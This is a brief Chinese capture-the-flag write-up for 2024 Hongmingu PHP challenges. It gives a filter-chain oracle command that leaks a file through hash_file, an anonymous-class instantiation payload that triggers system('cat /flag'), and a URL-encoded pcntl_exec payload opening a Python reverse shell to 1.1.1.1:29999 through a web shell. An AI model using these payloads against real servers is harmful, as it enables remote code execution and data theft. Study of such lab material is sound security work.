2024红明谷
SOLVED Later
源码(php版本是8.3.2)
<?php
highlight_file(__FILE__);
// flag.php
if (isset($_POST['f'])) {
echo hash_file('md5', $_POST['f']);
}
?>
hash_file函数,用filters_chain_oracle_exploit.py侧信道读取文件
python filters_chain_oracle_exploit.py --target http://192.168.56.101:1238/ --file flag.php --parameter f --time_based_attack True --match "Allowed memory size of"
flag.php
<?php
if (isset($_GET['ezphpPhp8'])) {
highlight_file(__FILE__);
} else {
die("No");
}
$a = new class {
function __construct()
{
}
function getflag()
{
system('cat /flag');
}
};
unset($a);
$a = $_GET['ezphpPhp8'];
$f = new $a();
$f->getflag();
?>
这里销毁了这个匿名类,我们在创建一个
class@anonymous%00/var/www/html/flag.php:7$0
payload
ezphpPhp8=class@anonymous%00/var/www/html/flag.php:7$0
参考
https://mp.weixin.qq.com/s/gNi3ElOcD4qbCrYx6QJZdg?
https://hi-arkin.com/archives/php-anonymous-stdClass.html
unauth

2e525e29e465f45d8d7c56319fe73036
登录后,存在一句话木马,密码为cmd,ban了很多函数,经过测试发现可以用pcntl_exec反弹shell:
/?cmd=%70%63%6e%74%6c%5f%65%78%65%63%28%22%2f%75%73%72%2f%62%69%6e%2f%70%79%74%68%6f%6e%22%2c%61%72%72%61%79%28%27%2d%63%27%2c%20%27%69%6d%70%6f%72%74%20%73%6f%63%6b%65%74%2c%73%75%62%70%72%6f%63%65%73%73%2c%6f%73%3b%73%3d%73%6f%63%6b%65%74%2e%73%6f%63%6b%65%74%28%73%6f%63%6b%65%74%2e%41%46%5f%49%4e%45%54%2c%73%6f%63%6b%65%74%2e%53%4f%43%4b%5f%53%54%52%45%41%4d%2c%73%6f%63%6b%65%74%2e%53%4f%4c%5f%54%43%50%29%3b%73%2e%63%6f%6e%6e%65%63%74%28%28%22%31%2e%31%2e%31%2e%31%22%2c%32%39%39%39%39%29%29%3b%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%30%29%3b%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%31%29%3b%6f%73%2e%64%75%70%32%28%73%2e%66%69%6c%65%6e%6f%28%29%2c%32%29%3b%70%3d%73%75%62%70%72%6f%63%65%73%73%2e%63%61%6c%6c%28%5b%22%2f%62%69%6e%2f%62%61%73%68%22%2c%22%2d%69%22%5d%29%3b%27%29%29%3b
系统的admin用户密码为b90e0086d8b1165403de6974c4167165(在config.inc.php中),先用python或者script获取一下可交互式shell,再用su登录一下admin用户读flag即可
pcntl_exec -- 在当前进程空间执行指定程序
pcntl_exec(string
$path, array$args= [], array$env_vars= []): bool
path
path必须时可执行二进制文件路径或一个在文件第一行指定了一个可执行文件路径标头的脚本(比如文件第一行是 #!/usr/local/bin/perl 的 perl 脚本)。
args
args是一个要传递给程序的参数的字符串数组。
env_vars
env_vars是一个要传递给程序作为环境变量的字符串数组。这个数组是key => value 格式的,key 代表要传递的环境变量的名称,value 代表该环境变量值。